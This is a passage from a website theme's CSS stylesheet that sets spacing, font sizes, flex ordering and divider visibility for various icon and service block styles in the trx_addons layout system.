  .sc_icons_divider .slider-wrapper .sc_icons_item,
  .sc_icons_divider .sc_icons_columns_wrap .sc_icons_item, .sc_icons_divider.sc_align_center .slider-wrapper .sc_icons_item, .sc_icons_divider.sc_align_center .sc_icons_columns_wrap .sc_icons_item, .sc_icons_divider.sc_align_right .slider-wrapper .sc_icons_item, .sc_icons_divider.sc_align_right .sc_icons_columns_wrap .sc_icons_item {
    padding-top: 0;
    padding-bottom: 0;
  }
  .sc_icons_divider .sc_icons_icon:before,
  .sc_icons_divider .sc_icons_icon > span:before {
    font-size: 3.8em;
  }
  .sc_icons_divider .sc_icons_item_title {
    font-size: 1.3em;
  }
  .sc_icons_divider .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_divider .sc_icons_image + .sc_icons_item_details {
    margin-top: 1em;
  }
  .sc_icons_divider .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_divider .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 1em;
  }
  /* divider2 style */
  .sc_icons_divider2 {
    padding: 2.2em 0;
  }
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_2:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_3:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_4:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_5:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_6:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_7:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_8:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_9:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_10:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_11:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_12:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after {
    display: none !important;
  }
  .sc_icons_divider2 .sc_icons_columns_wrap [class*=trx_addons_column-]:not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after {
    display: block;
  }
  .sc_icons_divider2 .sc_icons_columns_wrap [class*=trx_addons_column-]:not([class*=-tablet]):not([class*=-mobile]):last-child .sc_icons_item:after {
    display: none;
  }
  .sc_icons_divider2 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-mobile] .sc_icons_item:after {
    display: block !important;
  }
  .sc_icons_divider2 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=trx_addons_column-1_1-mobile] .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item:after {
    display: none !important;
  }
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_2[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_3[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_4[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_5[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_6[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_7[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_8[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_9[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_10[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_11[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_12[class*=-mobile]:last-child .sc_icons_item:after {
    display: none !important;
  }
  .sc_icons_divider2 .slider-wrapper .sc_icons_item:after {
    display: none;
  }
  .sc_icons_divider2 .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_divider2 .sc_icons_image + .sc_icons_item_details {
    margin-top: 1em;
  }
  .sc_icons_divider2 .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.5em;
  }
  .sc_icons_divider2 .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_divider2 .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 1.2em;
  }
  /* divider3 style */
  .sc_icons_divider3 .sc_icons_item {
    padding: 2.6em 1.4em 2.5em;
  }
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_2:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_3:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_4:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_5:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_6:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_7:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_8:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_9:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_10:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_11:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_12:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item_wrap:after {
    display: none !important;
  }
  .sc_icons_divider3 .sc_icons_columns_wrap [class*=trx_addons_column-]:not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item_wrap:after {
    display: block;
  }
  .sc_icons_divider3 .sc_icons_columns_wrap [class*=trx_addons_column-]:not([class*=-tablet]):not([class*=-mobile]):last-child .sc_icons_item_wrap:after {
    display: none;
  }
  .sc_icons_divider3 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-mobile] .sc_icons_item_wrap:after {
    display: block !important;
  }
  .sc_icons_divider3 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=trx_addons_column-1_1-mobile] .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item_wrap:after {
    display: none !important;
  }
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_2[class*=-mobile]:last-child .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_3[class*=-mobile]:last-child .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_4[class*=-mobile]:last-child .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_5[class*=-mobile]:last-child .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_6[class*=-mobile]:last-child .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_7[class*=-mobile]:last-child .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_8[class*=-mobile]:last-child .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_9[class*=-mobile]:last-child .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_10[class*=-mobile]:last-child .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_11[class*=-mobile]:last-child .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_12[class*=-mobile]:last-child .sc_icons_item_wrap:after {
    display: none !important;
  }
  .sc_icons_divider3 .slider-wrapper .sc_icons_item_wrap:after {
    display: none;
  }
  .sc_icons_divider3 .sc_icons_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: var(--theme-var-grid_gap);
  }
  .sc_icons_divider3 .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_divider3 .sc_icons_image + .sc_icons_item_details {
    margin-top: 1em;
  }
  .sc_icons_divider3 .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.5em;
  }
  /* divider4 style */
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_2:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_3:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_4:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_5:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_6:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_7:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_8:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_9:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_10:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_11:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_12:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after {
    display: none !important;
  }
  .sc_icons_divider4 .sc_icons_columns_wrap [class*=trx_addons_column-]:not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after {
    display: block;
  }
  .sc_icons_divider4 .sc_icons_columns_wrap [class*=trx_addons_column-]:not([class*=-tablet]):not([class*=-mobile]):last-child .sc_icons_item:after {
    display: none;
  }
  .sc_icons_divider4 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-mobile] .sc_icons_item:after {
    display: block !important;
  }
  .sc_icons_divider4 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=trx_addons_column-1_1-mobile] .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item:after {
    display: none !important;
  }
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_2[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_3[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_4[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_5[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_6[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_7[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_8[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_9[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_10[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_11[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_12[class*=-mobile]:last-child .sc_icons_item:after {
    display: none !important;
  }
  .sc_icons_divider4 .slider-wrapper .sc_icons_item:after {
    display: none;
  }
  .sc_icons_divider4 .sc_icons_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: var(--theme-var-grid_gap);
  }
  .sc_icons_divider4 .sc_icons_item {
    padding: 6px 0;
  }
  /* extra style */
  .sc_icons_extra .sc_icons_columns_wrap .trx_addons_column-1_3:not([class*=-mobile]):nth-child(3) {
    width: 100% !important;
  }
  .sc_icons_extra .sc_icons_item_title {
    font-size: 1.3em;
  }
  .sc_icons_extra.sc_icons_size_large .sc_icons_icon:before, .sc_icons_extra.sc_icons_size_large .sc_icons_icon > span:before {
    font-size: 6.5em;
  }
  .sc_icons_extra .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_extra .sc_icons_image + .sc_icons_item_details {
    margin-top: 0.8em;
  }
  .sc_icons_extra .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.7em;
  }
  .sc_icons_extra .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_extra .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 0.8em;
  }
  /* plain style */
  .sc_icons_plain .sc_icons_item_title {
    font-size: 1.3em;
  }
  .sc_icons_plain .sc_icons_item .sc_icons_item_more_link {
    font-size: 16px;
  }
  .sc_icons_plain .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_plain .sc_icons_image + .sc_icons_item_details {
    margin-top: 0.8em;
  }
  .sc_icons_plain .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.5em;
  }
  .sc_icons_plain .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_plain .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 0;
  }
  /* alter style */
  .sc_icons_alter .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_alter .sc_icons_image + .sc_icons_item_details, .sc_icons_alter.sc_icons_size_large .sc_icons_icon + .sc_icons_item_details, .sc_icons_alter.sc_icons_size_large .sc_icons_image + .sc_icons_item_details {
    margin-top: 0.6em;
  }
  .sc_icons_alter .sc_icons_item_title + .sc_icons_item_description, .sc_icons_alter.sc_icons_size_small .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.4em;
  }
  .sc_icons_alter.sc_align_center .sc_icons_item {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    -ms-flex-align: center;
    -webkit-box-align: center;
            align-items: center;
  }
  .sc_icons_alter.sc_align_center.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details, .sc_icons_alter.sc_align_center.sc_icons_size_small .sc_icons_image + .sc_icons_item_details {
    margin-top: 0.6em;
  }
  .sc_icons_alter.sc_align_center .sc_icons_icon + .sc_icons_item_details, .sc_icons_alter.sc_align_center .sc_icons_image + .sc_icons_item_details, .sc_icons_alter.sc_align_center.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details, .sc_icons_alter.sc_align_center.sc_icons_size_small .sc_icons_image + .sc_icons_item_details, .sc_icons_alter.sc_align_center.sc_icons_size_large .sc_icons_icon + .sc_icons_item_details, .sc_icons_alter.sc_align_center.sc_icons_size_large .sc_icons_image + .sc_icons_item_details {
    margin-left: 0;
  }
  .sc_icons_alter .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_alter .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 0.8em;
  }
  /* bordered style */
  .sc_icons_bordered .sc_icons_item .sc_icons_item_more_link {
    font-size: 18px;
    line-height: 22px;
  }
  .sc_icons_bordered .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_bordered .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 0.6em;
  }
  .sc_icons_bordered .sc_icons_item_title {
    font-size: 1.2em;
  }
  .sc_icons_bordered .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.4em;
  }
  .sc_icons_bordered.sc_align_center .sc_icons_item {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    -ms-flex-align: center;
    -webkit-box-align: center;
            align-items: center;
  }
  .sc_icons_bordered.sc_align_center .sc_icons_icon + .sc_icons_item_details, .sc_icons_bordered.sc_align_center .sc_icons_image + .sc_icons_item_details {
    margin-left: 0;
  }
  /* partners style */
  .sc_icons_partners .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_partners .sc_icons_image + .sc_icons_item_details {
    margin-top: 1em;
  }
  .sc_icons_partners .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.7em;
  }
  .sc_icons_partners .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_partners .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 1em;
  }
  /* fill style */
  .sc_icons_fill .sc_icons_item {
    padding: 2em;
  }
  .sc_icons_fill .sc_icons_item .sc_icons_item_description {
    font-size: 16px;
  }
  .sc_icons_fill .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_fill .sc_icons_image + .sc_icons_item_details {
    margin-top: 1.2em;
  }
  .sc_icons_fill .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.5em;
  }
  .sc_icons_fill .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_fill .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 1.2em;
  }
  .extra-icon-padding .sc_icons_fill .sc_icons_item {
    padding: 2em;
  }
  .extra-icon-padding .sc_icons_fill .sc_icons_icon + .sc_icons_item_details,
  .extra-icon-padding .sc_icons_fill .sc_icons_image + .sc_icons_item_details {
    margin-top: 1.2em;
  }
  /* Icons End
  ++++++++++++++++ */
  /* Services Start
   ++++++++++++++++ */
  .services_page_tabs {
    margin-top: 3em;
  }
  .services_page_related + .services_page_section_contacts,
  .services_single + .services_page_section_contacts {
    margin-top: 3em;
  }
  .sc_services .sc_services_item_content,
  .sc_services .sc_services_item_text {
    font-size: 16px;
  }
  .sc_services .sc_services_item_subtitle {
    font-size: 16px;
  }
  /* default style */
  .sc_services_default .sc_services_item_content,
  .sc_services_default .sc_services_item_button {
    display: block;
  }
  /* hover style */
  .sc_services_hover .sc_services_item_content .sc_services_item_title {
    margin: 0.7em 0 0;
  }
  .sc_services_hover .sc_services_item:before {
    padding-top: 95%;
  }
  /* modern style */
  .sc_services_modern .sc_services_item_title {
    font-size: 20px;
    line-height: 24px;
  }
  .sc_services_modern .sc_services_item .sc_button_arrow:before {
    font-size: 11px;
  }
  .sc_services_modern .sc_services_modern .sc_services_item_content {
    margin-top: 0.4em;
  }
  .sc_services_modern .sc_services_item_button {
    margin: 0.7em 0 0;
  }
  /* creative style */
  .sc_services_creative .sc_services_item_content_inner {
    padding: 2.4em;
  }
  .sc_services_creative .sc_services_item:before {
    padding-top: 95%;
  }
  /* breezy style */
  .sc_services_breezy .sc_services_item_content_inner {
    padding: 2.2em;
  }
  .sc_services_breezy .sc_services_item:before {
    padding-top: 95%;
  }
  .sc_services_breezy .sc_services_item_title {
    font-size: 1.3em;
  }
  .sc_services_breezy .trx_addons_column-1_5 .sc_services_item_content_inner,
  .sc_services_breezy .trx_addons_column-1_6 .sc_services_item_content_inner,
  .sc_services_breezy .trx_addons_column-1_7 .sc_services_item_content_inner,
  .sc_services_breezy .trx_addons_column-1_8 .sc_services_item_content_inner {
    padding: 2.2em;
  }
  .sc_services_breezy .trx_addons_column-1_5 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_breezy .trx_addons_column-1_6 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_breezy .trx_addons_column-1_7 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_breezy .trx_addons_column-1_8 .sc_services_item_content_inner .sc_services_item_title {
    font-size: 1.3em;
  }
  /* shine style */
  .sc_services_shine .sc_services_item_title {
    font-size: 1.4em;
    margin: 1em 0 0;
  }
  .sc_services_shine .sc_services_item .sc_services_item_button {
    margin-top: 1em;
  }
  .sc_services_shine .sc_services_item_title + .sc_services_item_text,
  .sc_services_shine .sc_services_item_subtitle + .sc_services_item_text {
    margin-top: 0.6em;
  }
  .sc_services_shine .sc_services_item_content_inner {
    padding: 2.4em 2em;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
            justify-content: center;
  }
  /* motley style */
  .elementor-section-full_width .sc_services_motley .sc_services_item:before {
    padding-top: 65%;
  }
  /* classic style */
  .sc_services_classic .sc_services_item_content_inner {
    padding: 2.4em;
  }
  .sc_services_classic .sc_services_item_title {
    font-size: 1.4em;
  }
  .sc_services_classic .sc_services_item:before {
    padding-top: 90%;
  }
  .sc_services_classic .sc_services_item .sc_services_item_more_link {
    margin-top: 20px;
  }
  /* fashion style */
  .sc_services_fashion .sc_services_item_title + .sc_services_item_subtitle {
    margin-top: 0.2em;
  }
  .sc_services_fashion .sc_services_item:before {
    padding-top: 95%;
  }
  /* backward style */
  .sc_services_backward .sc_services_item .sc_services_item_button {
    margin: 0.8em 0 0;
  }
  .sc_services_backward .sc_services_item_title {
    font-size: 1.4em;
  }
  .sc_services_backward .sc_services_item_content {
    margin-top: 0.8em;
  }
  .sc_services_backward .sc_services_item_info + .sc_services_item_thumb {
    margin-top: 1.2em;
  }
  /* accent style */
  .sc_services_accent .sc_services_item {
    padding: 2em;
  }
  /* strange style */
  .sc_services_strange {
    overflow: visible;
  }
  .sc_services_strange .sc_services_item_header:before,
  .sc_services_strange .sc_services_item_content:before {
    padding-top: 85%;
  }
  .sc_services_strange .sc_services_slider .slider-slide:nth-child(2n) .sc_services_item .sc_services_item_header,
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_2]:nth-child(2n) .sc_services_item .sc_services_item_header,
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_4]:nth-child(2n) .sc_services_item .sc_services_item_header,
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_6]:nth-child(2n) .sc_services_item .sc_services_item_header {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .sc_services_strange .sc_services_slider .slider-slide:nth-child(2n) .sc_services_item .sc_services_item_content,
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_2]:nth-child(2n) .sc_services_item .sc_services_item_content,
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_4]:nth-child(2n) .sc_services_item .sc_services_item_content,
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_6]:nth-child(2n) .sc_services_item .sc_services_item_content {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_3]:nth-child(3n-1) .sc_services_item .sc_services_item_header {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_3]:nth-child(3n-1) .sc_services_item .sc_services_item_content {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_5]:nth-child(2) .sc_services_item .sc_services_item_header,
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_5]:nth-child(4) .sc_services_item .sc_services_item_header,
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_5]:nth-child(7) .sc_services_item .sc_services_item_header,
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_5]:nth-child(9) .sc_services_item .sc_services_item_header,
